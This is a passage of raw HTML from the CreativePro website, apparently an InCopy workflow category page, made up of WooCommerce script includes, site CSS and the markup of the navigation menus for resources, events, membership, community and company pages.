<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/creativepro.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://creativepro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativepro.com/wp-json/wp/v2/categories/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativepro.com/xmlrpc.php?rsd" />

<meta name="cdp-version" content="1.5.0" /><style>
.som-password-error-message,
.som-password-sent-message {
	background-color: #dd3f26;
	border-color: #dd3f26;
}
</style>
<script type="text/javascript">var ajaxurl = "https://creativepro.com/wp-admin/admin-ajax.php"</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>@media only screen and (max-width:1023px){#wpadminbar{display:none!important}}</style><link rel="icon" href="https://creativepro.com/wp-content/uploads/2024/12/Logomark.png" sizes="32x32" />
<link rel="icon" href="https://creativepro.com/wp-content/uploads/2024/12/Logomark.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creativepro.com/wp-content/uploads/2024/12/Logomark.png" />
<meta name="msapplication-TileImage" content="https://creativepro.com/wp-content/uploads/2024/12/Logomark.png" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 768px) {
	.podcast__links ul, .podcast__links ul ul, .podcast__links ul ul > li, .podcast__links ul > li {
			padding: 0;
			margin: 0px 0 0 5px;
			list-style: outside;
	}
}

@media only screen and (max-width: 815px) {
	.membership-plan--inner .plan-head--top .badge{
		display:none;
	}
}

@media only screen and (max-width: 1080px) {    
	.recommended-episodes__item {
        max-height: unset;
    }
}

@media only screen and (max-width: 1023px) {
    .company-hero--right {
        display:none;
    }
}


.company-hero--right picture img,
.our-team--img picture, 
.our-team--img img{
	max-width:270px
}

.main-content ul li{
	font-family: var(--paragraph-qaulion-font);
line-height: var(--p-line-height);
}

.refer-friend--block{
	display:none;
}

@media (max-width: 768px) {
	#resource-list .mobile-filter-apply {
		margin:0 0 40px 0;
	}

.current-issue__title .current-issue__date{
	font-size: 12px;
	height: 21px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name='generator' content='Memberium v4.0.5 for WordPress' />
</head>
<body data-cmplz=1 class="archive paged category category-incopy-workflow category-11 wp-embed-responsive paged-18 category-paged-18 wp-theme-cp2 theme-cp2 cbxwpbookmark-default woocommerce-no-js mega-menu-max-mega-menu-1 mega-menu-max-mega-menu-2">
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

	<div id="creativepro-wrapper" class="creativepro-wrapper">
		<div class="flex-cnt">
			
<div id="floating_menu">
	<!-- If the current page is /events/ then conditional apply class `.transparent-header-bg`-->
	<header id="guw-header"
		>
		<!--<div style="background-color: #f9db6c; height: 35px; display: flex; align-items: center; justify-content: center;">
		  <p style="text-align: center; font-weight: 600;">Our site is under maintenance and some features may not work as expected.</p>
		</div>-->
				<!-- <div id="header--payment-failed-main-notif">
				<div class="header--payment-failed-main-inner">
					<div class="header--payment-failed-main-notif__content-left">
						<span class="header--payment-failed-main-notif__icon">
							<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M2.47 17H17.53C19.07 17 20.03 15.33 19.26 14L11.73 0.989993C10.96 -0.340007 9.04 -0.340007 8.27 0.989993L0.739999 14C-0.0300008 15.33 0.929999 17 2.47 17ZM10 9.99999C9.45 9.99999 9 9.54999 9 8.99999V6.99999C9 6.44999 9.45 5.99999 10 5.99999C10.55 5.99999 11 6.44999 11 6.99999V8.99999C11 9.54999 10.55 9.99999 10 9.99999ZM11 14H9V12H11V14Z" fill="white" />
							</svg>
						</span>
						<span class="header--payment-failed-main-notif__text">
							Please update your payment information.
						</span>
					</div>
					<div class="header--payment-failed-main-notif__content-right">
						<a id="header--payment-failed-update" href="/my-account?tab=billing">Update Payment</a>
						<button type="button" id="header--payment-failed-close-btn">&times;</button>
					</div>
				</div>
			</div> -->
						<div class="center_logo clearfix creativepro-container has_phone" id="head_wrp">
			<div class="h-i">
				<div id="logo" class="left">
					<a class="lg" href="https://creativepro.com/">
						<picture>
							<source media="(max-width:1024px)" srcset="https://creativepro.com/wp-content/themes/cp2/images/mobile-logo.svg">
							<source media="(min-width:1024px)" srcset="https://creativepro.com/wp-content/themes/cp2/images/cp-logo-horizontal-white.png">
							<img src="https://creativepro.com/wp-content/themes/cp2/images/cp-logo-horizontal-white.png" alt="CreativePro Network" />
						</picture>
					</a>
				</div>
				<div class="mhl" id="nav_right">
					<div id="mega-menu-wrap-max_mega_menu_1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-max_mega_menu_1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width="#head_wrp" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-close-after-click mega-menu-item-14414237" id="mega-menu-item-14414237"><a class="mega-menu-link" href="/resources/" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414237-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-main-title-hide mega-menu-columns-12-of-12 menu-main-title-hide" style="--columns:12; --span:12" id="mega-menu-14414237-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-6" id="mega-menu-item-custom_html-6"><div class="textwidget custom-html-widget"><div class="menu-sub-item">
	Resources
</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414237-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414237-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><h4 class="mega-block-title">Tutorials</h4><div class="textwidget custom-html-widget"><a href="/resources/?c=articles-tutorials" class="mega-menu-item-wrap">
    <span class="icon stack-of-papers"></span>
    <span class="text-wrap">
        <h4>Tutorials</h4>
        <span>Access thousands of in-depth tutorials, tips, reviews, and videos</span>
    </span>
</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414237-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-9" id="mega-menu-item-custom_html-9"><h4 class="mega-block-title">Downloadable Resources</h4><div class="textwidget custom-html-widget"><a href="/resources/?c=members-only-templates" class="mega-menu-item-wrap">
    <span class="icon download-arrow"></span>
    <span class="text-wrap">
        <h4>Downloadable Resources</h4>
        <span>Templates, fonts, scripts, design assets, cheat sheets, tools, and more</span>
    </span>
</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414237-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8" id="mega-menu-item-custom_html-8"><h4 class="mega-block-title">CreativePro Magazine</h4><div class="textwidget custom-html-widget"><a href="/issues/" class="mega-menu-item-wrap">
    <span class="icon book"></span>
    <span class="text-wrap">
        <h4>CreativePro Magazine</h4>
        <span>See the latest issue, or access all back issues (including 150 issues of InDesign Magazine)</span>
    </span>
</a></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414237-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414237-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-10" id="mega-menu-item-custom_html-10"><h4 class="mega-block-title">Solution Providers</h4><div class="textwidget custom-html-widget"><a href="/partners/" class="mega-menu-item-wrap">
    <span class="icon lightbulb"></span>
    <span class="text-wrap">
        <h4>Solution Providers</h4>
        <span>Browse our list of partners’ solutions and tools to help you succeed</span>
    </span>
</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414237-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-11" id="mega-menu-item-custom_html-11"><h4 class="mega-block-title">Podcast</h4><div class="textwidget custom-html-widget"><a href="/podcasts/" class="mega-menu-item-wrap">
    <span class="icon microphone"></span>
    <span class="text-wrap">
        <h4>Podcast</h4>
        <span>Fun and insightful discussions about our favorite tools and technologies</span>
    </span>
</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414237-2-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7" id="mega-menu-item-custom_html-7"><div class="textwidget custom-html-widget"><a href="/resources/?c=shop" class="mega-menu-item-wrap">
    <span class="icon shopping-cart"></span>
    <span class="text-wrap">
        <h4>Shop</h4>
        <span>Books, superguides, CreativePro swag, and more</span>
    </span>
</a></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414237-3">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414237-3-0"></li>	</ul>
</li></ul>
</li><li class="mega-event-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-close-after-click mega-menu-item-14414238 event-menu" id="mega-menu-item-14414238"><a class="mega-menu-link" href="/events/" aria-expanded="false" tabindex="0">Events<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414238-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-14414238-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-12" id="mega-menu-item-custom_html-12"><h4 class="mega-block-title">Event title</h4><div class="textwidget custom-html-widget"><div class="menu-sub-item">
Events 
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-14" id="mega-menu-item-custom_html-14"><h4 class="mega-block-title">Row One</h4><div class="textwidget custom-html-widget"><div class="event-wrapper">
<a href="/events" class="mega-menu-item-wrap">
    <span class="icon calendar"></span>
    <span class="text-wrap">
        <h4>All Events</h4>
        <span>See the full calendar of in-person and online events</span>
    </span>
</a>

	<a target="_blank" href="https://creativeproweek.com/" class="mega-menu-item-wrap">
    <span class="icon creative-pro-week-logo"></span>
    <span class="text-wrap">
        <h4>CreativePro Week</h4>
        <span>June 29–July 3, 2026 in Nashville, TN</span>
    </span>
</a>

</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-29" id="mega-menu-item-custom_html-29"><h4 class="mega-block-title">Row Two</h4><div class="textwidget custom-html-widget"><div class="event-wrapper">
<a href="/events/#webinar" class="mega-menu-item-wrap">
    <span class="icon computer-with-man"></span>
    <span class="text-wrap">
        <h4>Webinars</h4>
        <span>Sign up for free and members-only webinars</span>
    </span>
</a>

<a href="/events/#on-demand" class="mega-menu-item-wrap">
    <span class="icon webinar"></span>
    <span class="text-wrap">
        <h4>On Demand</h4>
        <span>Recent events you can access today</span>
    </span>
</a>
</div></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-mobile" style="--columns:12; --span:4" id="mega-menu-14414238-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-13" id="mega-menu-item-custom_html-13"><div class="textwidget custom-html-widget"><div class="event-menu-wrapper-part" id="menu-become-a-member-wrap">
<div class="menu-sub-item">
Featured Event
</div>
<div id="event-wrap"><a href="https://creativepro.com/event/creativepro-week-2026/"><img src="https://creativepro.com/wp-content/uploads/2025/06/CPW26-Nashville-620x350-1.png" alt="CreativePro Week 2026, June 29–July 3 in Nashville, TN"></a><h3 class="event-title">CreativePro Week 2026</h3><p>CreativePro Week is the world’s best how-to...</p><a href="https://creativepro.com/event/creativepro-week-2026/" class="cp-btn-link btn-link-icon btn-link-white">Learn more</a></div>
</div></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-member-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-close-after-click mega-menu-item-14414239 member-menu" id="mega-menu-item-14414239"><a class="mega-menu-link" href="/become-a-member" aria-expanded="false" tabindex="0">Membership<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414239-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-14414239-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-26" id="mega-menu-item-custom_html-26"><h4 class="mega-block-title">Title</h4><div class="textwidget custom-html-widget"><div class="menu-sub-item">
Membership
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-15" id="mega-menu-item-custom_html-15"><h4 class="mega-block-title">Row One</h4><div class="textwidget custom-html-widget"><div class="membership-wrapper">
	<a href="/become-a-member/" class="mega-menu-item-wrap">
    <span class="icon star-hollow"></span>
    <span class="text-wrap">
        <h4>Become a Member</h4>
        <span>Enhance your design skills and professional development</span>
    </span>
</a>

<a href="/member-benefits/" class="mega-menu-item-wrap">
    <span class="icon star-filled"></span>
    <span class="text-wrap">
        <h4>Member Benefits</h4>
        <span>Resources, solutions, and discounts available to our community</span>
    </span>
</a>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-16" id="mega-menu-item-custom_html-16"><h4 class="mega-block-title">Row Two</h4><div class="textwidget custom-html-widget"><div class="membership-wrapper">
<a href="/become-a-member/#testimonials" class="mega-menu-item-wrap" id="testimonials-item-link">
    <span class="icon speech-bubble"></span>
    <span class="text-wrap">
        <h4>Testimonials</h4>
        <span>Hear what our members have to say</span>
    </span>
</a>

<a href="/starter-kit/" class="mega-menu-item-wrap">
    <span class="icon box"></span>
    <span class="text-wrap">
        <h4>Free Starter Kit</h4>
        <span>Get a taste of the resources included in CreativePro membership</span>
    </span>
</a>
</div></div></li>		</ul>
</li><li class="mega-menu-column mega-menu_membership_wrap mega-menu-columns-4-of-12 mega-hide-on-mobile menu_membership_wrap" style="--columns:12; --span:4" id="mega-menu-14414239-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-17" id="mega-menu-item-custom_html-17"><div class="textwidget custom-html-widget"><div id="menu-become-a-member-wrap">
<div class="menu-sub-item">
Become a member today!
</div>

<ul>
	<li>Expert tutorials</li>
	<li>Downloadable Resources</li>
	<li>CreativePro Magazine</li>
	<li>Special discounts</li>
	<li>Top Tips ebook collection</li>
	<li>Members-only forum</li>
	<li>and much more!</li>
</ul>

<a class="cp-btn btn-primary" href="/become-a-member/">Learn more</a>
</div></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-close-after-click mega-menu-item-14414240" id="mega-menu-item-14414240"><a class="mega-menu-link" href="/community" aria-expanded="false" tabindex="0">Community<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414240-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414240-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-18" id="mega-menu-item-custom_html-18"><div class="textwidget custom-html-widget"><div class="menu-sub-item">Community</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414240-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414240-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-20" id="mega-menu-item-custom_html-20"><div class="textwidget custom-html-widget"><a href="/community/" class="mega-menu-item-wrap">
    <span class="icon team"></span>
    <span class="text-wrap">
        <h4>Forums & Communities</h4>
        <span>Ask questions. Find answers.</span>
    </span>
</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414240-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-21" id="mega-menu-item-custom_html-21"><div class="textwidget custom-html-widget"><a href="/partners/" class="mega-menu-item-wrap">
    <span class="icon email"></span>
    <span class="text-wrap">
        <h4>Solution Providers</h4>
        <span>Browse our list of partners’ solutions and tools to help you succeed.</span>
    </span>
</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414240-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-19" id="mega-menu-item-custom_html-19"><div class="textwidget custom-html-widget"><a style="display:none;" href="#" class="mega-menu-item-wrap">
    <span class="icon lightbulb"></span>
    <span class="text-wrap">
        <h4>Solutions Providers</h4>
        <span>Pellentesque imperdiet ipsum porta turpis pharetra.</span>
    </span>
</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-close-after-click mega-menu-item-14414241" id="mega-menu-item-14414241"><a class="mega-menu-link" href="/about-us" aria-expanded="false" tabindex="0">Company<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414241-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414241-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-27" id="mega-menu-item-custom_html-27"><div class="textwidget custom-html-widget"><div class="menu-sub-item">
	Company</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414241-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414241-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-28" id="mega-menu-item-custom_html-28"><div class="textwidget custom-html-widget"><a href="/about-us/" class="mega-menu-item-wrap">
    <span class="icon logo"></span>
    <span class="text-wrap">
        <h4>About CreativePro</h4>
        <span></span>
    </span>
</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414241-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-23" id="mega-menu-item-custom_html-23"><div class="textwidget custom-html-widget"><a href="/the-creativepro-team/" class="mega-menu-item-wrap">
    <span class="icon team"></span>
    <span class="text-wrap">
        <h4>Our Team</h4>
        <span></span>
    </span>
</a></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414241-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414241-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-24" id="mega-menu-item-custom_html-24"><div class="textwidget custom-html-widget"><a href="/about-us/#our-mission" class="mega-menu-item-wrap">
    <span class="icon target"></span>
    <span class="text-wrap">
        <h4>Our Mission</h4>
        <span></span>
    </span>
</a></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14414241-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-25" id="mega-menu-item-custom_html-25"><div class="textwidget custom-html-widget"><a href="/contact/" class="mega-menu-item-wrap">
    <span class="icon phone-icon"></span>
    <span class="text-wrap">
        <h4>Contact Us</h4>
        <span></span>
    </span>
</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>					<span id="search"><a href="#" style="pointer-events: none;"></a></span>
				</div>

				<div class="mhl nav_mobile_menu" id="nav_mobile_menu">
					<div id="mega-menu-wrap-max_mega_menu_2" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-max_mega_menu_2" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width="#head_wrp" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-14414355" id="mega-menu-item-14414355"><a class="mega-menu-link" href="/resources" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414355-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414355-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-36" id="mega-menu-item-custom_html-36"><h4 class="mega-block-title">Back Button</h4><div class="textwidget custom-html-widget"><div class="back-cta-for-menu">
	<span class="cp-btn-link btn-link-icon btn-link-white btn-link-left-arrow"> Back </span>
</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414355-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414355-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-30" id="mega-menu-item-custom_html-30"><div class="textwidget custom-html-widget"><a href="/resources/?c=how-tos" class="mega-menu-item-wrap">
    <span class="icon stack-of-papers"></span>
    <span class="text-wrap">
        <h4>Tutorials</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-31" id="mega-menu-item-custom_html-31"><h4 class="mega-block-title">Downloadable Resources</h4><div class="textwidget custom-html-widget"><a href="/resources/?c=members-only-templates" class="mega-menu-item-wrap">
    <span class="icon download-arrow"></span>
    <span class="text-wrap">
        <h4>Downloadable Resources</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-32" id="mega-menu-item-custom_html-32"><h4 class="mega-block-title">CreativePro Magazine</h4><div class="textwidget custom-html-widget"><a href="/issues/" class="mega-menu-item-wrap">
    <span class="icon book"></span>
    <span class="text-wrap">
        <h4>CreativePro Magazine</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-33" id="mega-menu-item-custom_html-33"><h4 class="mega-block-title">Solutions Providers</h4><div class="textwidget custom-html-widget"><a href="/partners/" class="mega-menu-item-wrap">
    <span class="icon lightbulb"></span>
    <span class="text-wrap">
        <h4>Solutions Providers</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-34" id="mega-menu-item-custom_html-34"><h4 class="mega-block-title">Podcast</h4><div class="textwidget custom-html-widget"><a href="/podcasts/" class="mega-menu-item-wrap">
    <span class="icon microphone"></span>
    <span class="text-wrap">
        <h4>Podcast</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-35" id="mega-menu-item-custom_html-35"><h4 class="mega-block-title">Shop</h4><div class="textwidget custom-html-widget"><a href="/shop/" class="mega-menu-item-wrap">
    <span class="icon shopping-cart"></span>
    <span class="text-wrap">
        <h4>Shop</h4>
    </span>
</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-disable-link mega-menu-item-14414356" id="mega-menu-item-14414356"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Events<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414356-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414356-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-37" id="mega-menu-item-custom_html-37"><h4 class="mega-block-title">Back Button</h4><div class="textwidget custom-html-widget"><div class="back-cta-for-menu">
	<span class="cp-btn-link btn-link-icon btn-link-white btn-link-left-arrow"> Back </span>
</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414356-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
